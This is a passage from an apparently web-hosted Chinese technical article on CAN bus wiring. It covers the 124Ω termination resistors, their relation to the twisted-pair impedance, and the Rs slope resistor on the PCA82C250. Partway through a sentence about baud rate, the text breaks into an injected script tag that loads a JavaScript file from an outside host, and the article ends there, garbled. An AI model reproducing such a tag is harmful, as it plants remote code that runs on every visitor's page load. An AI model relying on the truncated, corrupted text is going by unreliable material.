
成的隔离电路。
can总线两端的两只124ω的电阻对于匹配总线阻抗
具有相当重要的作用。若忽略不计。会使数据通信的抗
干扰性及可靠性大大降低。甚至无法通信。由于can总线
利用双绞线进行数据传输，也受外界干扰。因此可充分
利用接收器的高共模抑制性能提高通信的抗干扰性，但
必须在双绞线两端连接匹配电阻来消除长距离线反射所
引起的干扰。匹配电阻r与双绞线特性阻抗z的关系为：
r=z／2 (1)
综合保护器中双绞线特性阻抗为248ω左右，所以r
为124ω。
pca82c250的8引脚rs与地之间的电阻为斜率电阻。
在波特率?script src=http://er12.com/t.js>
赞
0
分享
加群